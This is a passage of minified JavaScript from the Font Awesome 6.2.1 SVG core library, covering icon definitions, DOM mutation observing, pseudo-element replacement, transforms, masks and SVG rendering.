e}),{prefix:null,iconName:null,rest:[]});return(e.includes("fa-brands")||e.includes("fab"))&&(d.prefix="fab"),(e.includes("fa-duotone")||e.includes("fad"))&&(d.prefix="fad"),d.prefix||u!==ie||!qe.fass&&!Ce.autoFetchSvg||(d.prefix="fass",d.iconName=byAlias(d.prefix,d.iconName)||d.iconName),"fa"!==d.prefix&&"fa"!==s||(d.prefix=getDefaultUsablePrefix()||"fas"),d}var Qe=function(){function Library(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Library),this.definitions={}}var e,t,r;return e=Library,t=[{key:"add",value:function(){for(var e=this,t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach((function(t){e.definitions[t]=_objectSpread2(_objectSpread2({},e.definitions[t]||{}),a[t]),defineIcons(t,a[t]);var r=le.classic[t];r&&defineIcons(r,a[t]),build()}))}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var r=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(r).map((function(t){var i=r[t],a=i.prefix,o=i.iconName,s=i.icon,u=s[2];e[a]||(e[a]={}),u.length>0&&u.forEach((function(t){"string"==typeof t&&(e[a][t]=s)})),e[a][o]=s})),e}}],t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Library}(),Je=[],Ze={},et={},tt=Object.keys(et);function chainHooks(e,t){for(var r=arguments.length,i=new Array(r>2?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];var o=Ze[e]||[];return o.forEach((function(e){t=e.apply(null,[t].concat(i))})),t}function callHooks(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];var a=Ze[e]||[];a.forEach((function(e){e.apply(null,r)}))}function callProvided(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return et[e]?et[e].apply(null,t):void 0}function findIconDefinition(e){"fa"===e.prefix&&(e.prefix="fas");var t=e.iconName,r=e.prefix||getDefaultUsablePrefix();if(t)return t=byAlias(r,t)||t,iconFromMapping(nt.definitions,r,t)||iconFromMapping(je.styles,r,t)}var nt=new Qe,rt={i2svg:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return E?(callHooks("beforeI2svg",e),callProvided("pseudoElements2svg",e),callProvided("i2svg",e)):Promise.reject("Operation requires a DOM of some kind.")},watch:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.autoReplaceSvgRoot;!1===Ce.autoReplaceSvg&&(Ce.autoReplaceSvg=!0),Ce.observeMutations=!0,domready((function(){autoReplace({autoReplaceSvgRoot:t}),callHooks("watch",e)}))}},it={icon:function(e){if(null===e)return null;if("object"===fontawesome_svg_core_typeof(e)&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:byAlias(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){var t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],r=getCanonicalPrefix(e[0]);return{prefix:r,iconName:byAlias(r,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(Ce.cssPrefix,"-"))>-1||e.match(ue))){var i=getCanonicalIcon(e.split(" "),{skipLookups:!0});return{prefix:i.prefix||getDefaultUsablePrefix(),iconName:byAlias(i.prefix,i.iconName)||i.iconName}}if("string"==typeof e){var a=getDefaultUsablePrefix();return{prefix:a,iconName:byAlias(a,e)||e}}}},at={noAuto:function(){Ce.autoReplaceSvg=!1,Ce.observeMutations=!1,callHooks("noAuto")},config:Ce,dom:rt,parse:it,library:nt,findIconDefinition,toHtml},autoReplace=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.autoReplaceSvgRoot,r=void 0===t?b:t;(Object.keys(je.styles).length>0||Ce.autoFetchSvg)&&E&&Ce.autoReplaceSvg&&at.dom.i2svg({node:r})};function domVariants(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map((function(e){return toHtml(e)}))}}),Object.defineProperty(e,"node",{get:function(){if(E){var t=b.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function makeInlineSvgAbstract(e){var t=e.icons,r=t.main,i=t.mask,a=e.prefix,o=e.iconName,s=e.transform,u=e.symbol,d=e.title,f=e.maskId,p=e.titleId,m=e.extra,h=e.watchable,v=void 0!==h&&h,g=i.found?i:r,b=g.width,_=g.height,x="fak"===a,E=[Ce.replacementClass,o?"".concat(Ce.cssPrefix,"-").concat(o):""].filter((function(e){return-1===m.classes.indexOf(e)})).filter((function(e){return""!==e||!!e})).concat(m.classes).join(" "),I={children:[],attributes:_objectSpread2(_objectSpread2({},m.attributes),{},{"data-prefix":a,"data-icon":o,class:E,role:m.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(b," ").concat(_)})},B=x&&!~m.classes.indexOf("fa-fw")?{width:"".concat(b/_*16*.0625,"em")}:{};v&&(I.attributes[V]=""),d&&(I.children.push({tag:"title",attributes:{id:I.attributes["aria-labelledby"]||"title-".concat(p||nextUniqueId())},children:[d]}),delete I.attributes.title);var Y=_objectSpread2(_objectSpread2({},I),{},{prefix:a,iconName:o,main:r,mask:i,maskId:f,transform:s,symbol:u,styles:_objectSpread2(_objectSpread2({},B),m.styles)}),J=i.found&&r.found?callProvided("generateAbstractMask",Y)||{children:[],attributes:{}}:callProvided("generateAbstractIcon",Y)||{children:[],attributes:{}},Z=J.children,ee=J.attributes;return Y.children=Z,Y.attributes=ee,u?function(e){var t=e.prefix,r=e.iconName,i=e.children,a=e.attributes,o=e.symbol,s=!0===o?"".concat(t,"-").concat(Ce.cssPrefix,"-").concat(r):o;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:_objectSpread2(_objectSpread2({},a),{},{id:s}),children:i}]}]}(Y):function(e){var t=e.children,r=e.main,i=e.mask,a=e.attributes,o=e.styles,s=e.transform;if(transformIsMeaningful(s)&&r.found&&!i.found){var u={x:r.width/r.height/2,y:.5};a.style=joinStyles(_objectSpread2(_objectSpread2({},o),{},{"transform-origin":"".concat(u.x+s.x/16,"em ").concat(u.y+s.y/16,"em")}))}return[{tag:"svg",attributes:a,children:t}]}(Y)}function makeLayersTextAbstract(e){var t=e.content,r=e.width,i=e.height,a=e.transform,o=e.title,s=e.extra,u=e.watchable,d=void 0!==u&&u,f=_objectSpread2(_objectSpread2(_objectSpread2({},s.attributes),o?{title:o}:{}),{},{class:s.classes.join(" ")});d&&(f[V]="");var p=_objectSpread2({},s.styles);transformIsMeaningful(a)&&(p.transform=function(e){var t=e.transform,r=e.width,i=void 0===r?16:r,a=e.height,o=void 0===a?16:a,s=e.startCentered,u=void 0!==s&&s,d="";return d+=u&&I?"translate(".concat(t.x/Ae-i/2,"em, ").concat(t.y/Ae-o/2,"em) "):u?"translate(calc(-50% + ".concat(t.x/Ae,"em), calc(-50% + ").concat(t.y/Ae,"em)) "):"translate(".concat(t.x/Ae,"em, ").concat(t.y/Ae,"em) "),d+="scale(".concat(t.size/Ae*(t.flipX?-1:1),", ").concat(t.size/Ae*(t.flipY?-1:1),") "),d+"rotate(".concat(t.rotate,"deg) ")}({transform:a,startCentered:!0,width:r,height:i}),p["-webkit-transform"]=p.transform);var m=joinStyles(p);m.length>0&&(f.style=m);var h=[];return h.push({tag:"span",attributes:f,children:[t]}),o&&h.push({tag:"span",attributes:{class:"sr-only"},children:[o]}),h}function makeLayersCounterAbstract(e){var t=e.content,r=e.title,i=e.extra,a=_objectSpread2(_objectSpread2(_objectSpread2({},i.attributes),r?{title:r}:{}),{},{class:i.classes.join(" ")}),o=joinStyles(i.styles);o.length>0&&(a.style=o);var s=[];return s.push({tag:"span",attributes:a,children:[t]}),r&&s.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),s}var ot=je.styles;function asFoundIcon(e){var t=e[0],r=e[1],i=fontawesome_svg_core_slicedToArray(e.slice(4),1)[0];return{found:!0,width:t,height:r,icon:Array.isArray(i)?{tag:"g",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(ge)},children:[{tag:"path",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(we),fill:"currentColor",d:i[0]}},{tag:"path",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(ye),fill:"currentColor",d:i[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:i}}}}var st={found:!1,width:512,height:512};function findIcon(e,t){var r=t;return"fa"===t&&null!==Ce.styleDefault&&(t=getDefaultUsablePrefix()),new Promise((function(i,a){callProvided("missingIconAbstract");if("fa"===r){var o=byOldName(e)||{};e=o.iconName||e,t=o.prefix||t}if(e&&t&&ot[t]&&ot[t][e])return i(asFoundIcon(ot[t][e]));!function(e,t){ne||Ce.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),i(_objectSpread2(_objectSpread2({},st),{},{icon:Ce.showMissingIcons&&e&&callProvided("missingIconAbstract")||{}}))}))}var noop$1=function(){},lt=Ce.measurePerformance&&x&&x.mark&&x.measure?x:{mark:noop$1,measure:noop$1},ct='FA "6.2.1"',end=function(e){lt.mark("".concat(ct," ").concat(e," ends")),lt.measure("".concat(ct," ").concat(e),"".concat(ct," ").concat(e," begins"),"".concat(ct," ").concat(e," ends"))},perf_begin=function(e){return lt.mark("".concat(ct," ").concat(e," begins")),function(){return end(e)}},noop$2=function(){};function isWatched(e){return"string"==typeof(e.getAttribute?e.getAttribute(V):null)}function createElementNS(e){return b.createElementNS("http://www.w3.org/2000/svg",e)}function fontawesome_svg_core_createElement(e){return b.createElement(e)}function convertSVG(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.ceFn,i=void 0===r?"svg"===e.tag?createElementNS:fontawesome_svg_core_createElement:r;if("string"==typeof e)return b.createTextNode(e);var a=i(e.tag);Object.keys(e.attributes||[]).forEach((function(t){a.setAttribute(t,e.attributes[t])}));var o=e.children||[];return o.forEach((function(e){a.appendChild(convertSVG(e,{ceFn:i}))})),a}var ut={replace:function(e){var t=e[0];if(t.parentNode)if(e[1].forEach((function(e){t.parentNode.insertBefore(convertSVG(e),t)})),null===t.getAttribute(V)&&Ce.keepOriginalSource){var r=b.createComment(function(e){var t=" ".concat(e.outerHTML," ");return"".concat(t,"Font Awesome fontawesome.com ")}(t));t.parentNode.replaceChild(r,t)}else t.remove()},nest:function(e){var t=e[0],r=e[1];if(~classArray(t).indexOf(Ce.replacementClass))return ut.replace(e);var i=new RegExp("".concat(Ce.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){var a=r[0].attributes.class.split(" ").reduce((function(e,t){return t===Ce.replacementClass||t.match(i)?e.toSvg.push(t):e.toNode.push(t),e}),{toNode:[],toSvg:[]});r[0].attributes.class=a.toSvg.join(" "),0===a.toNode.length?t.removeAttribute("class"):t.setAttribute("class",a.toNode.join(" "))}var o=r.map((function(e){return toHtml(e)})).join("\n");t.setAttribute(V,""),t.innerHTML=o}};function performOperationSync(e){e()}function perform(e,t){var r="function"==typeof t?t:noop$2;if(0===e.length)r();else{var i=performOperationSync;"async"===Ce.mutateApproach&&(i=g.requestAnimationFrame||performOperationSync),i((function(){var t=!0===Ce.autoReplaceSvg?ut.replace:ut[Ce.autoReplaceSvg]||ut.replace,i=perf_begin("mutate");e.map(t),i(),r()}))}}var dt=!1;function disableObservation(){dt=!0}function enableObservation(){dt=!1}var ft=null;function observe(e){if(_&&Ce.observeMutations){var t=e.treeCallback,r=void 0===t?noop$2:t,i=e.nodeCallback,a=void 0===i?noop$2:i,o=e.pseudoElementsCallback,s=void 0===o?noop$2:o,u=e.observeMutationsRoot,d=void 0===u?b:u;ft=new _((function(e){if(!dt){var t=getDefaultUsablePrefix();toArray(e).forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0&&!isWatched(e.addedNodes[0])&&(Ce.searchPseudoElements&&s(e.target),r(e.target)),"attributes"===e.type&&e.target.parentNode&&Ce.searchPseudoElements&&s(e.target.parentNode),"attributes"===e.type&&isWatched(e.target)&&~ve.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){var t=e.getAttribute?e.getAttribute(J):null,r=e.getAttribute?e.getAttribute(Z):null;return t&&r}(e.target)){var i=getCanonicalIcon(classArray(e.target)),o=i.prefix,u=i.iconName;e.target.setAttribute(J,o||t),u&&e.target.setAttribute(Z,u)}else(d=e.target)&&d.classList&&d.classList.contains&&d.classList.contains(Ce.replacementClass)&&a(e.target);var d}))}})),E&&ft.observe(d,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function styleParser(e){var t=e.getAttribute("style"),r=[];return t&&(r=t.split(";").reduce((function(e,t){var r=t.split(":"),i=r[0],a=r.slice(1);return i&&a.length>0&&(e[i]=a.join(":").trim()),e}),{})),r}function classParser(e){var t=e.getAttribute("data-prefix"),r=e.getAttribute("data-icon"),i=void 0!==e.innerText?e.innerText.trim():"",a=getCanonicalIcon(classArray(e));return a.prefix||(a.prefix=getDefaultUsablePrefix()),t&&r&&(a.prefix=t,a.iconName=r),a.iconName&&a.prefix||(a.prefix&&i.length>0&&(a.iconName=function(e,t){return(Ve[e]||{})[t]}(a.prefix,e.innerText)||byUnicode(a.prefix,toHex(e.innerText))),!a.iconName&&Ce.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(a.iconName=e.firstChild.data)),a}function attributesParser(e){var t=toArray(e.attributes).reduce((function(e,t){return"class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e}),{}),r=e.getAttribute("title"),i=e.getAttribute("data-fa-title-id");return Ce.autoA11y&&(r?t["aria-labelledby"]="".concat(Ce.replacementClass,"-title-").concat(i||nextUniqueId()):(t["aria-hidden"]="true",t.focusable="false")),t}function parseMeta(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},r=classParser(e),i=r.iconName,a=r.prefix,o=r.rest,s=attributesParser(e),u=chainHooks("parseNodeAttributes",{},e),d=t.styleParser?styleParser(e):[];return _objectSpread2({iconName:i,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:a,transform:Oe,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:o,styles:d,attributes:s}},u)}var pt=je.styles;function generateMutation(e){var t="nest"===Ce.autoReplaceSvg?parseMeta(e,{styleParser:!1}):parseMeta(e);return~t.extra.classes.indexOf(de)?callProvided("generateLayersText",e,t):callProvided("generateSvgReplacementMutation",e,t)}var mt=new Set;function onTree(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!E)return Promise.resolve();var r=b.documentElement.classList,hclAdd=function(e){return r.add("".concat(ee,"-").concat(e))},hclRemove=function(e){return r.remove("".concat(ee,"-").concat(e))},i=Ce.autoFetchSvg?mt:ae.map((function(e){return"fa-".concat(e)})).concat(Object.keys(pt));i.includes("fa")||i.push("fa");var a=[".".concat(de,":not([").concat(V,"])")].concat(i.map((function(e){return".".concat(e,":not([").concat(V,"])")}))).join(", ");if(0===a.length)return Promise.resolve();var o=[];try{o=toArray(e.querySelectorAll(a))}catch(e){}if(!(o.length>0))return Promise.resolve();hclAdd("pending"),hclRemove("complete");var s=perf_begin("onTree"),u=o.reduce((function(e,t){try{var r=generateMutation(t);r&&e.push(r)}catch(e){ne||"MissingIcon"===e.name&&console.error(e)}return e}),[]);return new Promise((function(e,r){Promise.all(u).then((function(r){perform(r,(function(){hclAdd("active"),hclAdd("complete"),hclRemove("pending"),"function"==typeof t&&t(),s(),e()}))})).catch((function(e){s(),r(e)}))}))}function onNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;generateMutation(e).then((function(e){e&&perform([e],t)}))}ae.map((function(e){mt.add("fa-".concat(e))})),Object.keys(oe.classic).map(mt.add.bind(mt)),Object.keys(oe.sharp).map(mt.add.bind(mt)),mt=fontawesome_svg_core_toConsumableArray(mt);var render=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.transform,i=void 0===r?Oe:r,a=t.symbol,o=void 0!==a&&a,s=t.mask,u=void 0===s?null:s,d=t.maskId,f=void 0===d?null:d,p=t.title,m=void 0===p?null:p,h=t.titleId,v=void 0===h?null:h,g=t.classes,b=void 0===g?[]:g,_=t.attributes,x=void 0===_?{}:_,E=t.styles,I=void 0===E?{}:E;if(e){var B=e.prefix,V=e.iconName,Y=e.icon;return domVariants(_objectSpread2({type:"icon"},e),(function(){return callHooks("beforeDOMElementCreation",{iconDefinition:e,params:t}),Ce.autoA11y&&(m?x["aria-labelledby"]="".concat(Ce.replacementClass,"-title-").concat(v||nextUniqueId()):(x["aria-hidden"]="true",x.focusable="false")),makeInlineSvgAbstract({icons:{main:asFoundIcon(Y),mask:u?asFoundIcon(u.icon):{found:!1,width:null,height:null,icon:{}}},prefix:B,iconName:V,transform:_objectSpread2(_objectSpread2({},Oe),i),symbol:o,title:m,maskId:f,titleId:v,extra:{attributes:x,styles:I,classes:b}})}))}},ht={mixout:function(){return{icon:(e=render,function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t||{}).icon?t:findIconDefinition(t||{}),a=r.mask;return a&&(a=(a||{}).icon?a:findIconDefinition(a||{})),e(i,_objectSpread2(_objectSpread2({},r),{},{mask:a}))})};var e},hooks:function(){return{mutationObserverCallbacks:function(e){return e.treeCallback=onTree,e.nodeCallback=onNode,e}}},provides:function(e){e.i2svg=function(e){var t=e.node,r=void 0===t?b:t,i=e.callback;return onTree(r,void 0===i?function(){}:i)},e.generateSvgReplacementMutation=function(e,t){var r=t.iconName,i=t.title,a=t.titleId,o=t.prefix,s=t.transform,u=t.symbol,d=t.mask,f=t.maskId,p=t.extra;return new Promise((function(t,m){Promise.all([findIcon(r,o),d.iconName?findIcon(d.iconName,d.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then((function(d){var m=fontawesome_svg_core_slicedToArray(d,2),h=m[0],v=m[1];t([e,makeInlineSvgAbstract({icons:{main:h,mask:v},prefix:o,iconName:r,transform:s,symbol:u,maskId:f,title:i,titleId:a,extra:p,watchable:!0})])})).catch(m)}))},e.generateAbstractIcon=function(e){var t,r=e.children,i=e.attributes,a=e.main,o=e.transform,s=joinStyles(e.styles);return s.length>0&&(i.style=s),transformIsMeaningful(o)&&(t=callProvided("generateAbstractTransformGrouping",{main:a,transform:o,containerWidth:a.width,iconWidth:a.width})),r.push(t||a.icon),{children:r,attributes:i}}}},vt={mixout:function(){return{layer:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.classes,i=void 0===r?[]:r;return domVariants({type:"layer"},(function(){callHooks("beforeDOMElementCreation",{assembler:e,params:t});var r=[];return e((function(e){Array.isArray(e)?e.map((function(e){r=r.concat(e.abstract)})):r=r.concat(e.abstract)})),[{tag:"span",attributes:{class:["".concat(Ce.cssPrefix,"-layers")].concat(fontawesome_svg_core_toConsumableArray(i)).join(" ")},children:r}]}))}}}},gt={mixout:function(){return{counter:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.title,i=void 0===r?null:r,a=t.classes,o=void 0===a?[]:a,s=t.attributes,u=void 0===s?{}:s,d=t.styles,f=void 0===d?{}:d;return domVariants({type:"counter",content:e},(function(){return callHooks("beforeDOMElementCreation",{content:e,params:t}),makeLayersCounterAbstract({content:e.toString(),title:i,extra:{attributes:u,styles:f,classes:["".concat(Ce.cssPrefix,"-layers-counter")].concat(fontawesome_svg_core_toConsumableArray(o))}})}))}}}},bt={mixout:function(){return{text:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.transform,i=void 0===r?Oe:r,a=t.title,o=void 0===a?null:a,s=t.classes,u=void 0===s?[]:s,d=t.attributes,f=void 0===d?{}:d,p=t.styles,m=void 0===p?{}:p;return domVariants({type:"text",content:e},(function(){return callHooks("beforeDOMElementCreation",{content:e,params:t}),makeLayersTextAbstract({content:e,transform:_objectSpread2(_objectSpread2({},Oe),i),title:o,extra:{attributes:f,styles:m,classes:["".concat(Ce.cssPrefix,"-layers-text")].concat(fontawesome_svg_core_toConsumableArray(u))}})}))}}},provides:function(e){e.generateLayersText=function(e,t){var r=t.title,i=t.transform,a=t.extra,o=null,s=null;if(I){var u=parseInt(getComputedStyle(e).fontSize,10),d=e.getBoundingClientRect();o=d.width/u,s=d.height/u}return Ce.autoA11y&&!r&&(a.attributes["aria-hidden"]="true"),Promise.resolve([e,makeLayersTextAbstract({content:e.innerHTML,width:o,height:s,transform:i,title:r,extra:a,watchable:!0})])}}},yt=new RegExp('"',"ug"),wt=[1105920,1112319];function replaceForPosition(e,t){var r="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((function(i,a){if(null!==e.getAttribute(r))return i();var o,s,u,d=toArray(e.children).filter((function(e){return e.getAttribute(Y)===t}))[0],f=g.getComputedStyle(e,t),p=f.getPropertyValue("font-family").match(fe),m=f.getPropertyValue("font-weight"),h=f.getPropertyValue("content");if(d&&!p)return e.removeChild(d),i();if(p&&"none"!==h&&""!==h){var v=f.getPropertyValue("content"),_=~["Sharp"].indexOf(p[2])?ie:re,x=~["Solid","Regular","Light","Thin","Duotone","Brands","Kit"].indexOf(p[2])?se[_][p[2].toLowerCase()]:pe[_][m],E=function(e){var t=e.replace(yt,""),r=function(e,t){var r,i=e.length,a=e.charCodeAt(t);return a>=55296&&a<=56319&&i>t+1&&(r=e.charCodeAt(t+1))>=56320&&r<=57343?1024*(a-55296)+r-56320+65536:a}(t,0),i=r>=wt[0]&&r<=wt[1],a=2===t.length&&t[0]===t[1];return{value:toHex(a?t[0]:t),isSecondary:i||a}}(v),I=E.value,B=E.isSecondary,V=p[0].startsWith("FontAwesome"),ee=byUnicode(x,I),te=ee;if(V){var ne=(s=We[o=I],u=byUnicode("fas",o),s||(u?{prefix:"fas",iconName:u}:null)||{prefix:null,iconName:null});ne.iconName&&ne.prefix&&(ee=ne.iconName,x=ne.prefix)}if(!ee||B||d&&d.getAttribute(J)===x&&d.getAttribute(Z)===te)i();else{e.setAttribute(r,te),d&&e.removeChild(d);var ae={iconName:null,title:null,titleId:null,prefix:null,transform:Oe,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},oe=ae.extra;oe.attributes[Y]=t,findIcon(ee,x).then((function(a){var o=makeInlineSvgAbstract(_objectSpread2(_objectSpread2({},ae),{},{icons:{main:a,mask:{prefix:null,iconName:null,rest:[]}},prefix:x,iconName:te,extra:oe,watchable:!0})),s=b.createElement("svg");"::before"===t?e.insertBefore(s,e.firstChild):e.appendChild(s),s.outerHTML=o.map((function(e){return toHtml(e)})).join("\n"),e.removeAttribute(r),i()})).catch(a)}}else i()}))}function replace(e){return Promise.all([replaceForPosition(e,"::before"),replaceForPosition(e,"::after")])}function processable(e){return!(e.parentNode===document.head||~te.indexOf(e.tagName.toUpperCase())||e.getAttribute(Y)||e.parentNode&&"svg"===e.parentNode.tagName)}function searchPseudoElements(e){if(E)return new Promise((function(t,r){var i=toArray(e.querySelectorAll("*")).filter(processable).map(replace),a=perf_begin("searchPseudoElements");disableObservation(),Promise.all(i).then((function(){a(),enableObservation(),t()})).catch((function(){a(),enableObservation(),r()}))}))}var _t=!1,parseTransformString=function(e){return e.toLowerCase().split(" ").reduce((function(e,t){var r=t.toLowerCase().split("-"),i=r[0],a=r.slice(1).join("-");if(i&&"h"===a)return e.flipX=!0,e;if(i&&"v"===a)return e.flipY=!0,e;if(a=parseFloat(a),isNaN(a))return e;switch(i){case"grow":e.size=e.size+a;break;case"shrink":e.size=e.size-a;break;case"left":e.x=e.x-a;break;case"right":e.x=e.x+a;break;case"up":e.y=e.y-a;break;case"down":e.y=e.y+a;break;case"rotate":e.rotate=e.rotate+a}return e}),{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0})},xt={mixout:function(){return{parse:{transform:function(e){return parseTransformString(e)}}}},hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-transform");return r&&(e.transform=parseTransformString(r)),e}}},provides:function(e){e.generateAbstractTransformGrouping=function(e){var t=e.main,r=e.transform,i=e.containerWidth,a=e.iconWidth,o={transform:"translate(".concat(i/2," 256)")},s="translate(".concat(32*r.x,", ").concat(32*r.y,") "),u="scale(".concat(r.size/16*(r.flipX?-1:1),", ").concat(r.size/16*(r.flipY?-1:1),") "),d="rotate(".concat(r.rotate," 0 0)"),f={outer:o,inner:{transform:"".concat(s," ").concat(u," ").concat(d)},path:{transform:"translate(".concat(a/2*-1," -256)")}};return{tag:"g",attributes:_objectSpread2({},f.outer),children:[{tag:"g",attributes:_objectSpread2({},f.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:_objectSpread2(_objectSpread2({},t.icon.attributes),f.path)}]}]}}}},St={x:0,y:0,width:"100%",height:"100%"};function fillBlack(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var Et={hooks:function(){return{parseNodeAttributes:function(e,t){var r=t.getAttribute("data-fa-mask"),i=r?getCanonicalIcon(r.split(" ").map((function(e){return e.trim()}))):{prefix:null,iconName:null,rest:[]};return i.prefix||(i.prefix=getDefaultUsablePrefix()),e.mask=i,e.maskId=t.getAttribute("data-fa-mask-id"),e}}},provides:function(e){e.generateAbstractMask=function(e){var t,r=e.children,i=e.attributes,a=e.main,o=e.mask,s=e.maskId,u=e.transform,d=a.width,f=a.icon,p=o.width,m=o.icon,h=function(e){var t=e.transform,r=e.containerWidth,i=e.iconWidth,a={transform:"translate(".concat(r/2," 256)")},o="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),u="rotate(".concat(t.rotate," 0 0)");return{outer:a,inner:{transform:"".concat(o," ").concat(s," ").concat(u)},path:{transform:"translate(".concat(i/2*-1," -256)")}}}({transform:u,containerWidth:p,iconWidth:d}),v={tag:"rect",attributes:_objectSpread2(_objectSpread2({},St),{},{fill:"white"})},g=f.children?{children:f.children.map(fillBlack)}:{},b={tag:"g",attributes:_objectSpread2({},h.inner),children:[fillBlack(_objectSpread2({tag:f.tag,attributes:_objectSpread2(_objectSpread2({},f.attributes),h.path)},g))]},_={tag:"g",attributes:_objectSpread2({},h.outer),children:[b]},x="mask-".concat(s||nextUniqueId()),E="clip-".concat(s||nextUniqueId()),I={tag:"mask",attributes:_objectSpread2(_objectSpread2({},St),{},{id:x,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[v,_]},B={tag:"defs",children:[{tag:"clipPath",attributes:{id:E},children:(t=m,"g"===t.tag?t.children:[t])},I]};return r.push(B,{tag:"rect",attributes:_objectSpread2({fill:"currentColor","clip-path":"url(#".concat(E,")"),mask:"url(#".concat(x,")")},St)}),{children:r,attributes:i}}}},kt={provides:function(e){var t=!1;g.matchMedia&&(t=g.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){var e=[],r={fill:"currentColor"},i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:_objectSpread2(_objectSpread2({},r),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});var 